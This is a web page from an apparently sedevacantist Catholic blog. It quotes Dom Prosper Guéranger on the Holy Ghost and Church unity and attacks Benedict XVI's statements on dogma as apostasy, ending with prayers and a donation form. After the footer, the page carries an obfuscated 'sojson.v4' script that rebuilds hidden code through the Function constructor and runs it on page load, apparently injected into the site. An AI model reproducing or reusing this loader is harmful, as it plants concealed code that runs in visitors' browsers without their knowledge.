<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We have seen with what fidelity the Holy Ghost has fulfilled, during all these past ages, the Mission he received from our Emmanuel, of forming, protecting and maintaining his Spouse the Church. This trust given by a God has been executed with all the power of a God, and it is the sublimest and most wonderful spectacle the world has witnessed during the eighteen hundred years of the new Covenant. <strong>This continuance of a social body—the same in all times and places—promulgating a precise Symbol of Faith which each of its Members is bound to accept—producing by its decisions the strictest unity of religious belief throughout the countless individuals who compose the society—this, together with the wonderful propagation of Christianity, is the master-fact of History. These two facts are not, as certain modern writers would have it, results of the ordinary laws of Providence; but Miracles of the highest order, worked directly by the Holy Ghost, and intended to serve as the basis of our faith in the truth of the Christian Religion. The Holy Ghost was not, in the exercise of his Mission, to assume a visible form; but he has made his Presence visible to the understanding of man, and thereby he has sufficiently proved his own personal action in the work of man’s salvation</strong>.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Let us now follow this divine action,—not in its carrying out the merciful designs of the Son of God, who deigned to take to himself a Spouse here below,—but in the relations of this Spouse with mankind. Our Emmanuel willed that she should be the Mother of men; and that all whom he calls to the honor of becoming his own Members should acknowledge that it is she who gives them this glorious birth. The Holy Ghost, therefore, was to secure to this Spouse of Jesus what would make her evident and known to the world, leaving it, however, in the power of each individual to disown and reject her.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>It was necessary that this Church should last for all ages, and that she should traverse the earth in such wise that her name and mission might be known to all nations; in a word, she was to be Catholic, that is, Universal, taking in all times and all places. Accordingly, the Holy Ghost made her Catholic. He began by showing her, on the Day of Pentecost, to the Jews who had flocked to Jerusalem from the various nations; and when these returned to their respective countries, they took the good tidings with them. He then sent the Apostles and Disciples into the whole world, and we learn from the writers of those early times that a century had scarcely elapsed before there were Christians in every portion of the known earth. Since then, the Visibility of this holy Church has gone on increasing gradually more and more. If the Divine Spirit, in the designs of his justice, has permitted her to lose her influence in a nation that had made itself unworthy of the grace, he transferred her to another where she would be obeyed. If, at time, there have been whole countries where she had no footing, it was either because she had previously offered herself to them and they had rejected her, or because the time marked by Providence for her reigning there had not yet come</strong>. The history of the Church’s propagation is one long proof of her ever living and of her frequent migrating. Times and places, all are hers; if there be one when or where she is not acknowledged as supreme, she is at least represented by her Members; and this prerogative, which has given her the name of Catholic, is one of the grandest of the workings of the Holy Ghost.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But his action does not stop here; the Mission given him by the Emmanuel in reference to his Spouse obliges him to something beyond this; and here we enter into the whole mystery of the Holy Ghost in the Church. We have seen his outward influence, whereby he gives her perpetuity and increase; now we must attentively consider the inward direction she receives from him, which gives her Unity, Infallibility, and Holines,—prerogatives which, together with Catholicity, designate the true Spouse of Christ.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The union of the Holy Ghost with the Humanity of Jesus is one of the fundamental truths of the mystery of the Incarnation. Our divine Mediator is called “Christ” because of the anointing which he received; and his anointing is the result of his Humanity’s being united with the Holy Ghost. This union is indissoluble: eternally will the Word be united to his Humanity; eternally also will the Holy Spirit give to this Humanity the anointing which makes “Christ.” Hence it follows that the Church, being the body of Christ, shares in the union existing between its Divine Head and the Holy Ghost. The Christian, too, receives, in Baptism, an anointing by the Holy Ghost, who from that time forward, dwells in him as the pledge of his eternal inheritance; but while the Christian may, by sin, forfeit this union which is the principle of his supernatural life, the Church herself never can lose it. The Holy Ghost is united to the Church forever; it is by him that she exists, acts, and triumphs over all those difficulties to which, by the divine permission, she is exposed while Militant on earth.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">St. Augustine thus admirably expresses this doctrine in one of his Sermons for the Feast of Pentecost: “The spirit, by which every man lives, is called the Soul. Now, observe what it is that our Soul does in the body. It is the Soul that gives life to all the members; it sees by the eye, it hears by the ear, it smells by the nose, it speaks by the tongue, it works by the hands, it walks by the feet. It is present to each member, giving life to them all, and to each one its office. It is not the eye that hears, nor the ear and tongue that see, nor the ear and eye that speak; and yet they all live; their functions are varied, their life is one and the same. <strong>So is it in the Church of God. In some Saints, she works miracles; in other Saints, she teaches the truth; in others, she practices virginity; in others, she maintains conjugal chastity; she does one thing in one class, and another in another; each individual has his distinct work to do, but there is one and the same life in them all. Now, what the Soul is to the body of man, that the Holy Ghost is to the Body of Christ, which is the Church: the Holy Ghost does in the whole Church, what the soul does in all the members of one body</strong>.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Here we have given to us a clear exposition, by means of which we can fully understand the life and workings of the Church. The Church is the Body of Christ, and the Holy Ghost is the principle which gives her life. He is her Soul—not only in that limited sense in which we have already spoken of the Soul of her Church, that is, of her inward existence, and which, after all, is the result of the Holy Spirit’s action within her,—but he is also her Soul, in that her whole interior and exterior life, and all her workings, proceed from Him. The Church is undying, because the love, which has led the Holy Ghost to dwell within her, will last forever: and here we have the reason of that Perpetuity of the Church which is the most wonderful spectacle witnessed by the world.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Let us now pass on, and consider that other marvel, which consists in the preservation of Unity in the Church</strong>. It is said of her in the Canticle: One is my dove; my perfect one is One. Jesus would have but One, and not many to be his Church, his Spouse: the Holy Ghost will therefore see to the accomplishment of his wish. Let us respectfully follow him in his workings here also. And firstly; is it possible, viewing the thing humanly, that a society should exist for eighteen hundred years and never change? nay, could it have continued all that time, even allowing it to have changed as often as you will? And during these long ages, this society has necessarily had to encounter, and from its own members, the tempests of human passions, which are ever showing themselves, and which not unfrequently play havoc with the grandest institutions. It has always been composed of nations, differing from each other in language, character, and customs; either so far apart as not to know each other, or when neighbors, estranged one from the other by national jealousies and antipathies. And yet, notwithstanding all this—<strong>notwithstanding, too, the political revolutions which have made up the history of the world—the Catholic Church has maintained her changeless Unity: one Faith—one visible head—one worship (at least in the essentials)—one mode for the deciding every question, namely, by tradition and authority. Sects have risen up in every age, each sect giving itself out as “the true Church</strong>:” they lasted for a while, short or long, according to circumstances, and then were forgotten. Where are now the Arians with their strong political party? Where are the Nestorians, and Eutychians, and Monothelites, with their interminable cavillings? Could anything be imagines more powerless and effete than the Greek Schism, slave either to Sultan or Czar? What is there left of Jansenism, that wore itself away in striving to keep in the Church in spite of the Church? <strong>As to Protestantism—the produce of the principle of negation—was it not broken up into sections from its very beginning, so as never to be able to form one society? and is it not now reduced to such straits that it can with difficulty retain dogmas which, at first, it looked upon as fundamental—such as the inspiration of the Scriptures, or the Divinity of Christ</strong>?</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>While all else is change and ruin, our mother the holy Catholic Church, the One Spouse of the Emmanuel, stands forth grand and beautiful in her Unity. But how are we to account for it? Is it that Catholics are of one nature, and Sectarians of another? Orthodox or heterodox, are we not all members of the same human race, subject to the same passions and errors? Whence do the children of the Catholic Church derive that stability which is not affected by time, nor influenced by the variety of national character, nor shaken by those revolutions that have changed dynasties and countries? Only one reasonable explanation can be given—there is a divine element in all this. The Holy Ghost, who is the soul of the Church, acts upon all the members; and as he himself is One, he produces Unity in the Body he animates.</strong> <strong>He cannot contradict himself: nothing, therefore, subsists by him which is not in union with him</strong>.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Tomorrow, we will speak of what the Holy Ghost does for the maintaining Faith, one and unvarying, in the whole body of the Church; let us today limit our considerations to this single point, namely, that the Holy Spirit is the source of external union by voluntary submission to one center of unity. Jesus had said: Thou art Peter, and upon this Rock I will build my Church: now, Peter was to die; the promise, therefore, could not refer to his person only, but to the whole line of his successors, even to the end of the world. How stupendous is not the action of the Holy Ghost, who thus produces a dynasty of spiritual Princes, which has reached its two hundred and fiftieth Pontiff, and is to continue to the last day! No violence is offered to man’s free will; the Holy Spirit permits him to attempt what opposition he lists; but the work of God must go forward. <strong>A Decius may succeed in causing a four years’ vacancy in the See of Rome; anti-popes may arise, supported by popular favor, or upheld by the policy of Emperors; a long schism may render it difficult to know the real Pontiff amidst the several who claim it: the Holy Spirit will allow the trial to have its course and, while it lasts, will keep up the faith of his Children; the day will come when he will declare the lawful Pastor of the Flock, and the whole Church will enthusiastically acknowledge him as such</strong>.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In order to understand the whole marvel of this supernatural influence, it is not enough to know the extrinsic results as told us by history; we must study it in its own divine reality. The Unity of the Church is not like that which a conqueror forces upon a people that has become tributary to him. The Members of the Church are united in oneness of faith and submission, because they love the yoke she imposes on their freedom and their reason. But who is it that thus brings human pride to obey? Who is it that makes joy and contentment be felt in a life-long practice of subordination? Who is it that brings man to put his security and happiness in the having no individual views of his own, and in the conforming his judgment to one supreme teaching—and this too in matters where the world chafes at control? It is the Holy Ghost, who works this manifold and permanent miracle, for he it is who gives soul and harmony to the vast aggregate of the Church, and sweetly infuses into all these millions a union of heart and mind which forms for our Lord Jesus Christ his “One” dearest Spouse.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">During the days of his mortal life, Jesus prayed his Eternal Father to bless us with Unity: May they be one, as we also are. He prepares us for it, when he calls us to become his Members; but for the achieving this union, he sends his Spirit into the world—that Spirit who is the eternal link between the Father and the Son, and who deigns to accept a temporal Mission among men, in order to create on the earth a Union formed after the type of the Union which is in God himself.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We give thee thanks, O Blessed Spirit! who, by thy dwelling thus within the Church of Christ, inspirest us to love and practice Unity, and suffer every evil rather than break it. Strengthen it within us, and never permit us to deviate from it by even the slightest want of submission. Thou art the soul of the Church; oh! give us to be Members ever docile to thy inspirations, for we could not belong to Jesus who sent thee, unless we belong to the Church, his Spouse and our Mother, whom he redeemed with his Blood, and gave to thee to form and guide. (Dom Prosper Gueranger, O.S.B., <em>The Liturgical Year</em>, Reflection on Wednesday in Whitsun Week.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It is worth reflecting on two passages quoted just above as they provide us with a marvelous and simple defense of the fact that, quite to the contrary of what has been one of the chief contentions of the conciliar “popes,” it is impossible for God the Holy Ghost to contradict Himself or to be an instrument of “making a mess of things” as His grace produces stability in the true Church, not disunity and conflict. No one can be a Catholic and declare himself at “war” with the true Church or, worse yet, to say that “no church” can tell him what to believe or how to behave:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>While all else is change and ruin, our mother the holy Catholic Church, the One Spouse of the Emmanuel, stands forth grand and beautiful in her Unity. But how are we to account for it? Is it that Catholics are of one nature, and Sectarians of another? Orthodox or heterodox, are we not all members of the same human race, subject to the same passions and errors? Whence do the children of the Catholic Church derive that stability which is not affected by time, nor influenced by the variety of national character, nor shaken by those revolutions that have changed dynasties and countries? Only one reasonable explanation can be given—there is a divine element in all this. The Holy Ghost, who is the soul of the Church, acts upon all the members; and as he himself is One, he produces Unity in the Body he animates.</strong> <strong>He cannot contradict himself: nothing, therefore, subsists by him which is not in union with him</strong>. (Dom Prosper Gueranger, O.S.B., <em>The Liturgical Year</em>, Reflection on Wednesday in Whitsun Week.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Here are three examples, each drawn from different phases of his nearly seventy years of priestly apostasy, of how the Antipope Emeritus, Joseph Alois Ratzinger/Benedict XVI, claimed that it was “necessary to learn” that dogmatic proclamations can never adequately express the truths of the Holy Faith and that it is necessary to make “adjustments” because of the vagaries of human language that, he has contended for so long, causes imprecision of expression:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>1971</strong>: "In theses 10-12, the difficult problem of the relationship between language and thought is debated, which in post-conciliar discussions was the immediate departure point of the dispute. <br /><br /><strong>The identity of the Christian substance as such, the Christian 'thing' was not directly ... censured, but it was pointed out that no formula, no matter how valid and indispensable it may have been in its time, can fully express the thought mentioned in it and declare it unequivocally forever, since language is constantly in movement and the content of its meaning changes</strong>." (<a rel="nofollow" href="http://www.traditioninaction.org/ProgressivistDoc/A_099_RatzDogFormula.html" target="_blank"><strong>Fr. Ratzinger: Dogmatic formulas must always change</strong></a>.)</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>1990</strong>: "The text [of the document Instruction on the Theologian's Ecclesial Vocation] also presents the various types of bonds that rise from the different degrees of magisterial teaching. <strong>It affirms - perhaps for the first time with this clarity - that there are decisions of the magisterium that cannot be the last word on the matter as such, but are, in a substantial fixation of the problem, above all an expression of pastoral prudence, a kind of provisional disposition. The nucleus remains valid, but the particulars, which the circumstances of the times influenced, may need further correction.<br /><br />In this regard, one may think of the declarations of Popes in the last century [19th century] about religious liberty, as well as the anti-Modernist decisions at the beginning of this century, above all, the decisions of the Biblical Commission of the time [on evolutionism]. As a cry of alarm in the face of hasty and superficial adaptations, they will remain fully justified. A personage such as Johann Baptist Metz said, for example, that the Church's anti-Modernist decisions render the great service of preserving her from falling into the liberal-bourgeois world. But in the details of the determinations they contain, they became obsolete after having fulfilled their pastoral mission at their proper time</strong>."<br /><br />(Joseph Ratzinger, "Instruction on the Theologian's Ecclesial Vocation," published with the title "Rinnovato dialogo fra Magistero e Teologia," in L'Osservatore Romano, June 27, 1990, p. 6, cited at <a rel="nofollow" href="http://www.traditioninaction.org/ProgressivistDoc/A_093_Rat-TheologianVocation.html" target="_blank"><strong>Card. Ratzinger: The teachings of the Popes against Modernism are obsolete</strong></a>)</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Secondly, it was necessary to give a new definition to the relationship between the Church and the modern State that would make room impartially for citizens of various religions and ideologies</strong>, merely assuming responsibility for an orderly and tolerant coexistence among them and for the freedom to practise their own religion.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Thirdly, linked more generally to this was the problem of religious tolerance - a question that required a new definition of the relationship between the Christian faith and the world religions</strong>. In particular, before the recent crimes of the Nazi regime and, in general, with a retrospective look at a long and difficult history, <strong>it was necessary to evaluate and define in a new way the relationship between the Church and the faith of Israel</strong>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">These are all subjects of great importance - they were the great themes of the second part of the Council - on which it is impossible to reflect more broadly in this context. <strong>It is clear that in all these sectors, which all together form a single problem, some kind of discontinuity might emerge. Indeed, a discontinuity had been revealed but in which, after the various distinctions between concrete historical situations and their requirements had been made, the continuity of principles proved not to have been abandoned. It is easy to miss this fact at a first glance</strong>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>It is precisely in this combination of continuity and discontinuity at different levels that the very nature of true reform consists. In this process of innovation in continuity we must learn to understand more practically than before that the Church's decisions on contingent matters - for example, certain practical forms of liberalism or a free interpretation of the Bible - should necessarily be contingent themselves, precisely because they refer to a specific reality that is changeable in itself</strong>. <strong>It was necessary to learn to recognize that in these decisions it is only the principles that express the permanent aspect, since they remain as an undercurrent, motivating decisions from within</strong>.  </span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">On the other hand, not so permanent are the practical forms that depend on the historical situation and are therefore subject to change.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Basic decisions, therefore, continue to be well-grounded, whereas the way they are applied to new contexts can change. Thus, for example, if religious freedom were to be considered an expression of the human inability to discover the truth and thus become a canonization of relativism, then this social and historical necessity is raised inappropriately to the metaphysical level and thus stripped of its true meaning. Consequently, it cannot be accepted by those who believe that the human person is capable of knowing the truth about God and, on the basis of the inner dignity of the truth, is bound to this knowledge.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>It is quite different, on the other hand, to perceive religious freedom as a need that derives from human coexistence, or indeed, as an intrinsic consequence of the truth that cannot be externally imposed but that the person must adopt only through the process of conviction</strong>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The <a rel="nofollow" href="http://www.vatican.va/archive/hist_councils/ii_vatican_council/index.htm">Second Vatican Council</a>, recognizing and making its own an essential principle of the modern State with the <a rel="nofollow" href="http://www.vatican.va/archive/hist_councils/ii_vatican_council/documents/vat-ii_decl_19651207_dignitatis-humanae_en.html">Decree on Religious Freedom</a>, <strong>has recovered the deepest patrimony of the Church. By so doing she can be conscious of being in full harmony with the teaching of Jesus himself (cf. Mt 22: 21), as well as with the Church of the martyrs of all time.</strong> The ancient Church naturally prayed for the emperors and political leaders out of duty (cf. I Tm 2: 2); but while she prayed for the emperors, she refused to worship them and thereby clearly rejected the religion of the State.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The martyrs of the early Church died for their faith in that God who was revealed in Jesus Christ, <strong>and for this very reason they also died for freedom of conscience and the freedom to profess one's own faith - a profession that no State can impose but which, instead, can only be claimed with God's grace in freedom of conscience. A missionary Church known for proclaiming her message to all peoples must necessarily work for the freedom of the faith. She desires to transmit the gift of the truth that exists for one and all</strong>. <a rel="nofollow" href="http://www.vatican.va/holy_father/benedict_xvi/speeches/2005/december/documents/hf_ben_xvi_spe_20051222_roman-curia_en.html">(<strong>Christmas greetings to the Members of the Roman Curia and Prelature, December 22, 2005</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">For the likes of men such as the conciliar revolutionaries to be correct, the Third Person of the Most Blessed Trinity not only hid the true meaning of doctrines for over nineteen hundred years, He permitted true popes and the Fathers of Holy Mother Church's twenty true general councils to condemn propositions that have, we are supposed to believe, only recently been "discovered" as having been true. Blasphemous and heretical. As Dom Prosper Gueranger noted, God the Holy Ghost cannot contradict Himself. This is basic Catholicism, and anyone who clings to the insane belief that Joseph Alois Ratzinger/Benedict XVI is a defender of the Holy Faith while claiming the Catholic Church had to “learn” something that she did not “know” before the “Second” Vatican Council believes in a different religion that that which was founded by Our Blessed Lord and Saviour Jesus Christ upon the Rock of Peter, the Pope.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Similarly, Dom Prosper Gueranger, without knowing the circumstances that would befall Holy Mother Church less than a century after his death in 1875, provided one of the most cogent defenses of the possibility of an extened papal vacancy that is based entirely upon a proper dogmatic understanding of the Unity and Trinity of God (<em>De Deo Uno et Trino</em>) and of a true ecclesiology in the following paragraph that was quoted above:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Tomorrow, we will speak of what the Holy Ghost does for the maintaining Faith, one and unvarying, in the whole body of the Church; let us today limit our considerations to this single point, namely, that the Holy Spirit is the source of external union by voluntary submission to one center of unity. Jesus had said: Thou art Peter, and upon this Rock I will build my Church: now, Peter was to die; the promise, therefore, could not refer to his person only, but to the whole line of his successors, even to the end of the world. How stupendous is not the action of the Holy Ghost, who thus produces a dynasty of spiritual Princes, which has reached its two hundred and fiftieth Pontiff, and is to continue to the last day! No violence is offered to man’s free will; the Holy Spirit permits him to attempt what opposition he lists; but the work of God must go forward. <strong>A Decius may succeed in causing a four years’ vacancy in the See of Rome; anti-popes may arise, supported by popular favor, or upheld by the policy of Emperors; a long schism may render it difficult to know the real Pontiff amidst the several who claim it: the Holy Spirit will allow the trial to have its course and, while it lasts, will keep up the faith of his Children; the day will come when he will declare the lawful Pastor of the Flock, and the whole Church will enthusiastically acknowledge him as such</strong>. (Dom Prosper Gueranger, O.S.B., <em>The Liturgical Year</em>, Reflection on Wednesday in Whitsun Week.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Anyone who wants to argue with Dom Prosper Gueranger’s statement of Catholic truth is a fool of the highest order.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Our Lady does not approve anything about the counterfeit church of conciliarism as it mocks her Divine Son, Christ the King, and the Sacred Deposit of Faith that He has revealed exclusively to His Catholic Church for its eternal safekeeping and infallible explication in all of Its Holy Purity. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We turn, as always to Our Lady who holds us in the crossing of her arms and in the folds of her mantle. We must, as the consecrated slaves of her Divine Son, Our Blessed Lord and Saviour Jesus Christ, through her Sorrowful and Immaculate Heart, pray as many Rosaries each day as our states-in-life permit, trusting that we might be able to plant a few seeds for the Triumph of that same Immaculate Heart.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Immaculate Heart of Mary, triumph soon!</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><em>Viva Cristo Rey</em>!</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Our Lady of the Rosary, pray for us. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint Joseph, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saints Peter and Paul, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint John the Baptist, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint John the Evangelist, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint Michael the Archangel, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint Gabriel the Archangel, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint Raphael the Archangel, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saints Joachim and Anne, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saints Caspar, Melchior, and Balthasar, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint Philip Neri, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Pope Saint Eleutherius, pray for us.</span></span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='fe25c'></span></body>
</html>
